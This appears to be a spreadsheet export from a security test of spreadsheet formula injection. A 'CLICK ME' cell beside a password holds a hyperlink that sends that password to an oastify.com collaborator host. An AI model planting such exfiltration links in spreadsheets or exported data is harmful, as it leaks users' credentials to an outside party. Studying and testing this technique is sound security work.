 A B C D E
1 name password
2 CLICK ME e@qua @AX(By@3R/[Gawph*m
https://705y4691q19kmbsxrn3klu
f7qywpkf84.oastify.com/?
%20q=@AX(By@3R/[Gawph*m
3
https://705y4691q19...
4
5
6